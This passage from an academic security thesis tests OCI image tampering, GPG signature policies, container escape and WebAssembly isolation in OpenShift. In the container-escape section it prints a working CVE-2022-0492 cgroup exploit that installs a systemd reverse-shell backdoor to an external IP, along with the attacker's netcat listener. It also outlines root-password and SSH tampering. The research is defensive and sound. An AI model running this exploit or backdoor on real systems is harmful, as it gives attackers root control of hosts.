The preceding experiments demonstrate how harmful code can infiltrate a system through unauthorized access to OCI registries or insecure OCI communication interception. OpenShift's container runtime, CRI-O, offers a solution for verifying container image authenticity using cryptographic signatures (Red Hat, Inc. 2022a). By verifying the authenticity of container images, the risk of acquiring malicious content from third-party sources is reduced. Software providers are responsible for generating cryptographic signatures and publishing them to a public network location. Container runtimes then adhere to a policy that associates sources of OCI images (Containers Project 2023) with trusted cryptographic identities. For instance, a policy may require a signature produced by the software provider's GPG public key for any OCI images to be downloaded from `docker.io/wiegratz`. The trusted software provider's GPG public key needs to be known and trusted by the container runtime. It is the operator's responsibility to install, maintain and revoke the trusted GPG public keys across the container infrastructure. The operator should retrieve the software provider's GPG public key through a secure channel.

Defining a policy that maps signature identities for all necessary sources of OCI images and prohibits the use of OCI images from unknown sources improves the security benefits. This, in turn, necessitates the availability of software provider signatures for all OCI images used within a Kubernetes cluster. On the contrary, mandating signature checks for OCI image execution introduces new potential failure points in the system. This is because the availability of Kubernetes workloads is limited when public signature locations are unavailable.

To mitigate both attacks from the previous experiments, a container policy is defined and applied in the Kubernetes cluster. (Grunert 2022) outlines the essential procedures for generating signatures for OCI images. Given a GPG identity, the OCI image is signed while being uploaded to an OCI registry, such as Docker Hub. Subsequently, the GPG signature produced can be authenticated.


```

1 developer $ gpg --list-public-keys
2 pub   ed25519 2023-04-13 [SC]
3       313AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4
4 uid           [ultimate] Jasper Wiegratz (OCI signing) <
      wiegratz@uni-bremen.de>
5 sub   cv25519 2023-04-13 [E]
6
7 developer $ podman push --sign-by 313
      AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4 docker.io/wiegratz/hello-
      rust:v0.1
8 Getting image source signatures
9 Copying blob fb244308bed1 done
10 Copying config 5c976a60a6 done
11 Writing manifest to image destination
12 Creating signature: Signing image using simple signing
13 Storing signatures
14
15 developer $ cat /var/home/core/.local/share/containers/sigstore/
      wiegratz/hello-rust@sha256=0
      a1c39d7b556b763db67cec63506cd00e177f82f1287c392aa0056fd153cc177
      /signature-1 | gpg --decrypt
16 {"critical":{"identity":{"docker-reference":"docker.io/wiegratz/
      hello-rust:v0.1"},"image":{"docker-manifest-digest":"sha256:0
      a1c39d7b556b763db67cec63506cd00e177f82f1287c392aa0056fd153cc177
     "},"type":"atomic container signature"},"optional":{"creator":"
      atomic 5.24.1","timestamp":1681401561}}gpg: Signature made Thu
      Apr 13 15:59:21 2023 UTC
17 gpg:               using EDDSA key 313
      AE33CE4C36B2CE0DE971ABB1B46B0D6589BA4
18 gpg: Good signature from "Jasper Wiegratz (OCI signing) <
      wiegratz@uni-bremen.de>" [ultimate]

```

The generated signature file has the *atomic container signature* (ACS) format. The message of the ACS is a JSON payload which includes the OCI reference (*docker.io/wiegratz/hello-rust:v0.1*) and - most importantly - the SHA256 hash (digest) of the OCI manifest (Trmač 2021). In turn, the OCI manifest lists the hashes of all layers of the complete OCI image. As a hash of hashes, the OCI manifest digest in the ACS describes the exact contents of an OCI image. Therefore, the ACS provides a tamper-proof mechanism to authenticate OCI images.

A policy definition file named `policy.json`, along with the software provider's GPG public identity file⁹ and the generated signature file, are installed in the proper locations on each Kubernetes worker node. By verifying the signature against the software vendor's trusted GPG public key, the Kubernetes worker can successfully retrieve the OCI image. If the container runtime cannot find a GPG signature issued by the software vendor for a retrieved OCI image, it refuses to save and execute the OCI image. This prevents any tampering with the OCI image

⁹The operator should retrieve the software provider's GPG public identity through a secure channel and configure it as a trusted GPG identity in the Kubernetes worker node. Typically, the software provider would publish their GPG public identity on their HTTPS-secured website. The HTTPS connection constitutes the secure channel between the operator and the software provider, if the software providers web server can be authenticated by the operator through a certificate issued by a trusted certificate authority.

4. Security Analysis

between emission by the software vendor and reception by the container runtime. With the container policy now in effect, the preceding experiments can be re-executed.

Hypothesis	An attacker can not inject malicious code into the system by replacing OCI images in-place, if the OCI images are required to be authenticated.
Experiment	Apply container policy, publish OCI image to OCI registry, overwrite image in registry as attacker, simulate redeployment.

The OCI image is overwritten in-place with the malicious OCI image using the stolen Docker Hub credentials. After Pod recreation the Kubernetes Pod fails to deploy with the error code `ImagePullBackOff` and extended error message:

```
1 Failed to pull image "docker.io/wiegratz/hello-rust:v0.1": rpc
  error: code = Unknown desc = Source image rejected: A signature
  was required, but no signature exists
```

The message “no signature exists” also applies when signatures do exist, but do not match the expected GPG identity.

Hypothesis	An attacker can not inject malicious code into the system by replacing OCI images during transmission, if the OCI images are required to be authenticated.
Experiment	Apply container policy, replace OCI image published in OCI registry during transmission to OCI client using MITM attack.

After engaging the MITM attack from the attack host, the Kubernetes Pod is recreated. The Kubernetes Pod fails to deploy with the same error code `ImagePullBackOff` due to unmatching signatures.

The previous two experiments demonstrate that OCI image signing effectively mitigates the risk of obtaining untrusted software by verifying the authenticity of OCI images. The authenticity of OCI images can be securely verified, if the operator receives the software provider’s GPG through a secure channel and configures the Kubernetes worker nodes to pull only OCI images with a valid signature that originates from the software provider as identified by the installed, trusted GPG public identity.

The procedures demonstrated here use low-level tooling for signing and authenticating container images. Production scenarios would use more scalable tooling, such as OCI signing suite *Cosign* and the *Policy Controller* from the software supply chain security project *Sigstore* (Sigstore 2023).

4.1.2. Container Escape

As shown in the previous section, untrusted or malicious code can enter a container runtime through OCI images and can be executed. Within a container, the executed code can use the resources that are assigned to the container. An attacker would either attack or abuse the available container resources, or attempt to elevate privileges by escaping the container.

The inside of a container is a limited view on the host computer. Isolation of containers is established through the usage of Linux namespaces. Each Linux process is a member in one specific namespace across eight types of namespaces ([Kerrisk 2021](#)):

- Cgroup: Cgroups (Control Groups) limit the resource usage of hierarchical process groups ([“Cgroups\(7\) - Linux Manual Page” 2021](#))
- IPC: Inter-process communication
- Network: Network devices
- Mount: Mount points (of filesystems)
- Time: Access to system clocks
- User: User *IDs*¹⁰
- UTS: hostnames and domain names

Additionally to assigned namespaces a container receives a changed root directory as a limited view on the computer’s root filesystem(s) ([Rice 2020, 38–41](#)). A container can be created with volumes, i.e., with mount points that provide access to locations of the host’s filesystem ([Rice 2020, 113](#)). Through volume misconfiguration a container could gain access to sensitive information or even to control mechanisms that may be used to take over the host. For example, if a container is able to write to the host’s `/bin` or `/etc` directories through volume mounts, the container could install malicious software in the host or manipulate the host’s security configurations ([Rice 2020, 113–14](#)).

Escaping the container or breaking the container isolation is generally achieved by gaining privileges outside the container’s pre-assigned namespaces or escaping the container’s changed root directory into the host’s root directory. With the Docker container runtime, the effective user ID of a process running inside a container matches the effective user ID from the host view, i.e., a process running as root (*UID* 0) inside a container is a process running as root from the host view ([Rice 2020, 105–6](#)). As the Linux root user has maximum privileges, the escape of a container process running as root can lead to extensive elevation of privilege. Therefore, a common container security best practice dictates the use of non-root users in containers ([Rice 2020, 109–11](#)). OpenShift mitigates the risk associated with containers running as root by assigning UID ranges to user projects, such that container workloads must not run as root unless special privileges (“security context constraints”) are assigned to the workload through Kubernetes ([Red Hat, Inc. 2023a](#)).

However, some software expects to run as root or may require additional configuration to

¹⁰*ID: Identifier.*

function properly when not running as root. This may motivate operators to keep running containers as root.

To summarize, the level of isolation of a container is determined by:

- Namespaces assigned to container processes
- Cgroups assigned to the container process
- Effective user ID of container process
- Capabilities assigned to the user of container process
- Resources available to the container through mounts (host filesystems or devices)

Improper configurations of these isolation mechanisms or software bugs in their implementation can allow processes in containers to escape the container isolation and gain privileged access to the host system. In a cloud environment with resources shared among multiple customers, this could affect applications (of other customers) on the same Linux host.

The existence of software bugs in the implementation of container isolation mechanisms has been demonstrated multiple times. In 2016 the vulnerability CVE-2016-5195 ([The MITRE Corporation 2016](#)), nicknamed *Dirty COW*¹¹, with CVSS¹² base score 7.8 (“HIGH”) was found in the Linux Kernel, affecting Linux versions 2.6.22 (released in July 2007 ([Torvalds 2007](#))) through 4.8.2 (4.8 initially released in October 2016 ([Torvalds 2016](#))). Due to a race condition in the Kernel’s *COW*¹³ feature, a local user (possibly in a container) could exploit CVE-2016-5195 to gain privileges ([The MITRE Corporation 2016](#)). There are multiple working exploits for Dirty COW that demonstrate container escapes, even allowing an unprivileged container to open a root shell on the Linux host ([Coulton \[2016\] 2016](#)).

There are several other discovered vulnerabilities that allow processes to escape containers. Besides vulnerabilities in the Linux Kernel there are known vulnerabilities in various container runtimes, such as CRI-O, Docker, runc as well as in Kubernetes ([McCune 2023](#)).

The attack strategies derived from the container isolation mechanisms and known vulnerabilities can be expressed as an attack tree as shown in Figure 4.2.


To prove the feasibility of container escape attacks, a proof-of-concept that takes the attack tree’s “Container has additional capabilities (or privileged)” route will be demonstrated. Setting privileged mode to a container or Kubernetes Pod violates container security best practices without doubt. Yet a frustrated operator might enable privileged mode to quickly get a containerized software running, without applying adequate troubleshooting and security configuration practices.

When creating a container using container runtimes such as Docker or Podman, privileged mode can be enabled with the `-privileged` argument, which grants the container a wide range of

¹¹*Dirty COW*: Nickname of an exploit for Container escape involving a vulnerable COW implementation.

¹²“The Common Vulnerability Scoring System (CVSS) is an open framework for communicating the characteristics and severity of software vulnerabilities. [...] The Base metrics produce a score ranging from 0 to 10 [...]” ([FIRST, Inc. 2019](#)).

¹³*COW*: Copy-on-write.

**Figure 4.2.:** Attack Tree for Container Escape to Root Shell

4. Security Analysis

Hypothesis	Malicious code can break the runtime restrictions.
Experiment	Run malicious container image in Kubernetes Pod with privileged mode.

capabilities and allows it to be executed as root (Rice 2020, 111–12). With the right exploit, an attacker can efficiently execute privileged commands on the host system from within a privileged container, which enables them to escape the container isolation¹⁴. The exploit can be embedded into an OCI image of a legitimate software. If a Kubernetes cluster is susceptible to the MITM attack on OCI communication described in the previous section, it can be exploited. By utilizing the container escape exploit, the attacker can gain comprehensive access to the compromised system by establishing a remote connection.

For this experiment a container image with the exploit script is created through the following Containerfile:

```
1 FROM docker.io/library/alpine:3.17
2 RUN apk add --no-cache netcat-openbsd
3 COPY entrypoint.sh /entrypoint.sh
4 ENTRYPOINT ["/entrypoint.sh"]
```

The script `entrypoint.sh` embedded in the container image uses an exploit from (Anton 2019). This exploit is possible due to CVE-2022-0492, a vulnerability in the Linux kernel that allows privileged code execution on the host through *cgroups* configuration (The MITRE Corporation 2022). The exploit is modified to install a Linux service definition file that keeps a *TCP*¹⁵ connection to an internet host running. By accepting the TCP connection the attack gains access to a root shell on the Kubernetes host. The embedded exploit script contains:

¹⁴Privileged containers already have reduced container isolation, but processes within them are still confined to the container's namespaces and the root filesystem is not automatically mounted when using privileged mode.

¹⁵*TCP*: *Transmission Control Protocol*. A connection-oriented network transport protocol.

```

1 #!/bin/sh
2 mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp &&
   mkdir /tmp/cgrp/x
3 echo 1 > /tmp/cgrp/x/notify_on_release
4 host_path=`sed -n 's/.*\perdir=\([^,]*\)*/\1/p' /etc/mtab`
5 echo "$host_path/cmd" > /tmp/cgrp/release_agent
6 cat <<EOF > /cmd
7 #!/bin/bash
8 ps aux > $host_path/output
9 cat <<EOF2 > /etc/systemd/system/backdoor.service
10 [Unit]
11 Description=Attacker Backdoor
12 After=network.target
13 Wants=network-online.target
14 StartLimitIntervalSec=0
15 [Service]
16 Restart=always
17 Type=simple
18 ExecStart=bash -c "sh -i >& /dev/tcp/159.69.220.218/9001 0>&1;
   sleep 5s"
19 [Install]
20 WantedBy=multi-user.target
21 EOF2
22 systemctl enable --now backdoor.service
23 EOF
24 chmod a+x /cmd
25 sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
26 echo "Backdoor is installed"
27 tail -f /dev/null

```

After building this container image and publishing it to Docker Hub, the Kubernetes operator creates a privileged Pod with this image:

```

1 oc run backdoored-pod --privileged --image docker.io/wiegratz/
   coreos-backdoor

```

To gain access to an OpenShift node, the attacker initiates a TCP connection to 159.69.220.218:9001 and listens for it using the command `nc -lvnp 9001` on their internet host. When the Kubernetes Pod connects to the internet host, the attacker can obtain a root shell on the Kubernetes host. By executing the command `cat /etc/hostname` and obtaining the output `crc-zvd8q-master-0`, the attacker can confirm that they have administrative access to the OpenShift node.

The results of this experiment demonstrate that the chosen path on the attack tree can be exploited to successfully breach container isolation in a misconfigured environment, thereby granting an attacker complete control over the host system. It should be noted, however, that the attack tree highlights several other potential vulnerabilities and misconfigurations that could also be leveraged by an attacker to achieve the same outcome of gaining full control over a Kubernetes host.

4.2. Security of WebAssembly

It has been demonstrated that malicious code can infiltrate a Linux container through OCI image transports. Adversaries may attempt to insert compromised OCI images into the OCI registry by stealing credentials or compromising the software supply chain. Alternatively, they may attempt to inject malicious code into OCI network communication that is inadequately secured.

Does our WebAssembly in Kubernetes environment receive software through different mechanisms? Are these same attack methods applicable if WebAssembly is used instead of Linux containers?

The *ISA*¹⁶ is defined by the core WebAssembly specification (Rossberg 2022, sec. 1.1.2 “Scope”). However, the specification document for WebAssembly does not cover the network transport specification for WebAssembly software. As a result, the standardization of networking protocols for distributing WebAssembly software is not included in the core specification. When embedding WebAssembly into a larger system, the implementer can select suitable network protocols for the distribution of WebAssembly software. Therefore, the conclusions drawn regarding the behavior of WebAssembly in Kubernetes software distribution networks may not be universally relevant to other scenarios where WebAssembly is employed. In other words: the mechanisms used to distribute WebAssembly software for use in Kubernetes are very specific to this (Kubernetes) use case.

In the experimental setup of this thesis, the Kubernetes nodes use the *CRI*¹⁷ runtime CRI-O with the underlying OCI-runtime *crun*. When scheduling a Pod onto a node, CRI-O always pulls the OCI image specified in the Pod specification, then lets the OCI-runtime (*crun*) execute the container or WebAssembly software (CNCF [2017] 2022, sec. “Architecture”). At the time of writing there are proposals (Solo.io, Inc. 2022) to standardize the distribution of WebAssembly software through OCI images.

In the configuration of the experimental resources, when a Pod for WebAssembly software is scheduled, CRI-O pulls an OCI image that contains the WebAssembly binary software. This process is indistinguishable from scheduling a Pod that for Linux containers, except for an annotation on the Pod definition that tells CRI-O to use a WebAssembly runtime for execution. Therefore, the previous observations and conclusions about OCI image transport as a channel of injecting malicious code through containers into Kubernetes also apply here. To confirm this, the previous experiments are repeated with malicious code compiled to WebAssembly.

The escape from WebAssembly requires additional investigation, as there is another layer of security that has to be exploited.

¹⁶*ISA: Instruction Set Architecture.*

¹⁷*CRI: Container Runtime Interface.*

4.2.1. Wasm Code Injection

As shown for Linux containers in Section 4.1.1, an attacker can inject malicious code into OCI communication. This code will then be executed on Kubernetes workers by the container runtime. The following experiments demonstrate the applicability of these attacks for the execution of Wasm code.

4.2.1.1. Replacing Wasm OCI images in an OCI registry

Hypothesis	An attacker can inject malicious code into the system by replacing a Wasm OCI image in a registry in-place.
Experiment	Publish Wasm OCI image to OCI registry, overwrite image in registry as attacker, simulate redeployment.

To compile the previously created Rust software (outputting “Hello World!”) for WebAssembly the Rust toolchain target `wasm32-wasi` is required. With the Rust target for WebAssembly installed, a compilation of the Hello World application with `cargo build --target wasm32-wasi` produces the binaries `hello-rust.wasm` and `hello-evil.wasm`. The generated WebAssembly code is then inserted into an empty OCI image through a `Containerfile`:

```
1 FROM scratch
2 ADD target/wasm32-wasi/release/hello-rust.wasm /
3 CMD ["/hello-rust.wasm"]
```

The OCI image produced by `podman build` is now pushed by a developer to Docker Hub:

```
1 developer $ podman build -t docker.io/wiegratz/hello-rust:v0.1-wasm -f wasm.Containerfile .
2 developer $ podman push docker.io/wiegratz/hello-rust:v0.1-wasm
```

The Kubernetes operator can now deploy the WebAssembly software in an OpenShift with WebAssembly support by creating a Kubernetes Deployment:

```
1 operator $ oc create deploy hello-rust-wasm --image=docker.io/wiegratz/hello-rust:v0.1-wasm
2 deployment.apps/hello-rust-wasm created
3 operator $ oc logs deploy/hello-rust-wasm
4 exec container process `/_hello-rust.wasm`: Exec format error
```

The error message indicates that the Linux operating system was not able to execute the file `hello-rust.wasm` as binary code. Apparently no attempt was made by crun to execute the WebAssembly code in a WebAssembly runtime. A Kubernetes Pod annotation is required to tell crun to execute the software contained in the OCI image in a WebAssembly runtime (CNCF 2022):

```
1 operator $ oc patch deploy/hello-rust-wasm -p '{"spec":{"template":{"metadata":{"annotations":{"module.wasm.image/variant":"compat-smart"}}}}}'
2 operator $ oc logs deploy/hello-rust-wasm
3 Hello World!
```

The attacker can use the procedure shown above to compile a WebAssembly software and create an OCI image. In possession of stolen OCI registry credentials the attacker can now replace the OCI image in-place in the OCI registry with their own malicious software. Again, as soon as the Kubernetes Pod running the legitimate software is rescheduled to another Kubernetes Node, the assigned Node may download the updated, malicious OCI image:

```
1 operator $ oc rollout restart deploy/hello-rust-wasm # manual redeploy
2 operator $ oc logs deploy/hello-rust-wasm
3 Hello, this container image contains malicious code!
```

Again, this experiment demonstrates that stolen OCI registry credentials allow an attacker to cause the execution of malicious code in Kubernetes.

4.2.1.2. Replacing OCI images during transmission (WebAssembly)

Is the previous MITM attack that intercepted OCI image transport successful for Wasm images? We anticipate that the MITM attack will succeed once more, as the OCI transport mechanisms used are the same as those for containers.

Hypothesis	An attacker can inject malicious code into the system by manipulating Wasm OCI images during transmission.
Experiment	Replace Wasm OCI image published in OCI registry during transmission to OCI client using MITM attack.

The attacker has compiled and included a harmful alternative version of the Wasm application in the previous experiment, which has been added to an OCI image. To serve it with mitmproxy, the attacker can upload the malicious OCI image to their local registry. The procedure used previously with mitmproxy is then repeated, but with a different container image:

```
1 podman push --tls-verify=false docker.io/wiegratz/hello-rust:v0.1-wasm-evil 127.0.0.1:5000/wiegratz/hello-rust:wasm
```

As soon as the Kubernetes Pod running the legitimate Wasm software is redeployed, the Kubernetes Node may attempt to download the OCI image. [Figure 4.3](#) shows that the communication is intercepted and the OCI image is replaced with the local malicious copy. The created Kubernetes Pods shows the text from the malicious OCI image:

```
1 operator $ oc logs deployments/hello-rust-wasm
2 Hello, this container image contains malicious code!
```

```

GET http://127.0.0.1/v2/
  ← 200 application/json 2b 6ms
GET http://127.0.0.1/v2/wiegratz/hello-rust/manifests/wasm
  ← 200 application/vnd.oci.image.manifest.v1+json 538b 6ms
GET http://127.0.0.1/v2/wiegratz/hello-rust/blobs/sha256:bb4d0693552...
  ← 200 application/octet-stream 658b 9ms

```

Figure 4.3.: mitmproxy output shows retrieval of malicious Wasm OCI image

As anticipated the MITM attack is successful for intercepting Wasm OCI images.

4.2.1.3. Ensuring authenticity of Wasm OCI images using signatures

The authenticity of OCI images can be ensured by validating signatures created by a known GPG identity. This was already proven for Linux containers. We anticipate that the same security mechanism applies to Wasm OCI images and mitigates the outcome of the two previous experiments. Before starting the experiments it should be ensured that the Wasm software works correctly when a signature policy is active. With the experimental setup from the previous signature experiments for containers, a signature is created for the legitimate Wasm OCI image:

```

1 developer $ podman push --sign-by
    AF0AD5B3DCFA6AEB83F07E887F148DF630B9B1E3 docker.io/wiegratz/
    hello-rust:v0.1-wasm

```

Pods created from this OCI image successfully deploy when the signature policy is active, because a valid signature signed by a known identity exists.

Hypothesis	An attacker can not inject malicious code into the system by replacing Wasm OCI images in-place, if the OCI images are required to be authenticated.
Experiment	

The Wasm OCI image is overwritten in place with the malicious Wasm OCI image using the stolen Docker Hub credentials. After Pod recreation the Kubernetes Pod fails to deploy with the error code `ImagePullBackOff` and extended error message:

```

1 Failed to pull image "docker.io/wiegratz/hello-rust:v0.1-wasm":
    rpc error: code = Unknown desc = Source image rejected: A
    signature was required, but no signature exists

```

After engaging the MITM attack from the attack host, the Kubernetes Pod is recreated. The Kubernetes Pod fails to deploy with the error code `ImagePullBackOff` due to unmatching signatures.

The previous two experiments demonstrate that signing of Wasm OCI images effectively mitigates the risk of obtaining untrusted Wasm software by verifying the authenticity of OCI images.

Hypothesis	An attacker can not inject malicious code into the system by replacing Wasm OCI images during transmission, if the OCI images are required to be authenticated.
Experiment	Apply container policy, replace OCI image published in OCI registry during transmission to OCI client using MITM attack.

4.2.2. Wasm Escape Attack Surfaces

A proof of concept on how to infiltrate a container host system from inside a container was shown earlier in this chapter. With this insight at hand, we discuss how to escape a WebAssembly runtime.

When crun starts a WebAssembly process, the process is wrapped inside a container context (see Figure 3.1). To infiltrate the host system from a WebAssembly runtime in a container, a malicious program first needs to escape the WebAssembly runtime and then overcome the context of the container. As an alternative to breaking these two layers of isolation in succession, an attacker may find a shortcut to escape directly from the WebAssembly runtime into a privileged host context. The abuse of hardware vulnerabilities to escape Wasm will be discussed in Section 4.2.4.

The isolation of a WebAssembly VM with WASI and hardware vulnerabilities as potential attack surfaces for malicious WebAssembly code are shown in Figure 4.4.




Figure 4.4.: Overview of WebAssembly VM inside Container with WASI and hardware vulnerabilities as potential attack surfaces for malicious WebAssembly code.

WebAssembly provides a security model designed to protect users from faulty or malicious Wasm modules (WebAssembly Working Group 2018): A Wasm module runs within a sandboxed environment separate from the host runtime using fault isolation techniques. Compared to traditional C/C++ programs, Wasm eliminates certain classes of memory safety bugs, such as

buffer overflows and unsafe pointer usage. However, it does not prevent other classes of bugs like control flow hijacking. Given these provisions, WebAssembly describes itself as a “memory-safe, sandboxed execution environment” (WebAssembly Working Group 2022).

A correctly implemented WebAssembly runtime inherits these security claims for its sandboxed code execution that is compliant with the WebAssembly specification. The developers of Wasmtime claim that the choice of Rust as the implementation language for their WebAssembly runtime increases its correctness and memory safety (Bytecode Alliance 2022c). The memory safety property includes Wasmtime’s interfaces to other software that interact and embed Wasmtime. While the Wasmtime project is forthcoming about its security considerations and provisions (Bytecode Alliance 2022a), the WasmEdge project does not publish security-relevant information in its documentation¹⁸.

Wasm runtimes can expose a broad attack surface through the WebAssembly System Interface (WASI). Similarly to the WebAssembly specification, its developers claim that WASI is “focused on security and portability” (Bytecode Alliance 2022b). An incorrect and thereby insecure implementation of WASI could leak additional privileges to a sandboxed Wasm program. For example, an implementation of a WASI filesystem API could unintentionally follow symbolic links in a host directory that explicitly available through WASI, thereby making data outside the allowed directory available to WASI.

A first in-depth analysis of WebAssembly binary security concludes that “vulnerable WebAssembly source programs result in binaries that enable various kinds of attacks, including attacks that have not been possible on native platforms since decades” (Lehmann, Kinder, and Pradel 2020, 16). This paper presents two specific attacks that are relevant to this research about Wasm escape:

1. *Code Injection into Host Environment* (Lehmann, Kinder, and Pradel 2020, 8): In JavaScript host environments (for example, a Web browser or Node.js) the JavaScript `eval` function can be called to execute JavaScript in the host context. Attacks that use this function do not apply to the non-JavaScript Wasm runtimes used in this thesis. The WASI equivalent of this function would be a command issued through host shell or native execution. This feature is not proposed for WASI at this time (Bytecode Alliance 2023).
2. *Arbitrary File Write in Stand-alone VM* (Lehmann, Kinder, and Pradel 2020, 10): Through a buffer overflow, the constant strings holding the file name and open mode of a `fopen` file handle can be overwritten in the linear memory. This allows an attacker to write to arbitrary files from the Wasm VM. With the Wasmtime runtime, this attack will not cause an elevation of privilege, since Wasmtime’s WASI filesystem access only allows access to files and directories explicitly allowed by the runtime (Bytecode Alliance 2022a). Likewise, the WasmEdge runtime only maps explicitly allowed directories into the WASI virtual filesystem.

¹⁸The WasmEdge documentation at <https://wasmedge.org/docs/search?q=security> does not contain details about security properties of WasmEdge.

The paper presents more attacks on memory and control flow within a Wasm VM. While the two discussed attacks do not apply to the considered Wasm runtimes at this time, the ongoing design and implementation of WASI features can introduce Wasm escape risks.

4.2.3. Wasm Escape

Does the container Escape attack used in Section 4.1.2 also apply to containerized Wasm?

Hypothesis	Malicious Wasm code can break the runtime restrictions.
Experiment	Run malicious container image in Kubernetes Pod with privileged mode.

The privileged container exploit from (Anton 2019) is a shell script that manipulates *cgroups* to elevate the container process privileges into the privileged host context. This shell script could be translated into source code that compiles to WebAssembly with WASI. The first command of the exploit is:

```
1 mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp &&
  mkdir /tmp/cgrp/x
```

Mounting file systems is not proposed for WASI at this time (Bytecode Alliance 2023). As mounting is a fundamental requirement of this specific exploit, this exploit is currently not applicable to WebAssembly with WASI.

We should consider the dangerous capabilities given to the container wrapping the Wasm runtime. Creating a privileged Wasm container with Podman reveals that it receives 41 Linux capabilities¹⁹, including the *CAP_SYS_ADMIN* required for the *mount* operation in the exploit. Again, at this time WASI does not provide an interface to make use of this capability.

WASI provides a filesystem API (Bytecode Alliance 2023). (Stepanyan 2021) provides a Rust reimplementation of *coreutils* compiled to Wasm with WASI to provide common Linux commands in a Wasm sandbox. We can use these commands to enumerate the filesystem access provided by WASI:

```
1 $ podman run --rm --privileged --annotation run.oci.handler=
  wasmedge coreutils ls
2 coreutils.wasm dev etc proc run sys
```

Here the running Wasm file and the container root filesystem are available through WASI. We can observe that a privileged container can access significantly more device files in the */dev* directory than an unprivileged container:

¹⁹Wasm container created and inspected with `podman --noout create --replace --privileged --name wasm-priv --annotation run.oci.handler=wasmtime coreutils ls /proc && podman inspect wasm-priv.`

```
1 $ podman run --rm --privileged --annotation run.oci.handler=
   wasmedge coreutils ls /dev | wc -w
2 106
3 $ podman run --rm --annotation run.oci.handler=wasmedge coreutils
   ls /dev | wc -w
4 15
```

The Wasm program in the privileged container can even read (and write) to the host's physical disk drive:

```
1 sudo podman run --privileged --rm --annotation run.oci.handler=
   wasmedge coreutils od -N16 /dev/sda -x
2 00000000 63eb 1090 d08e 00bc b8b0 0000 d88ec08e
```

Due to the lack of Linux Syscalls in WASI it is not easy to perform a privilege escalation attack in this environment. A possibly successful attack could at least inspect the physical disk layout and change security relevant files. For example, a password for the root user could be overwritten through `/etc/shadow` and then the SSH²⁰ configuration at `/etc/ssh/sshd_config` could be altered to allow SSH logins as root with password authentication. In Section 4.1.2, a `systemd` service that connects a privileged process to a remote system was used. This backdoor method is also possible to perform from WASI, if the Wasm program can inspect the disk layout.

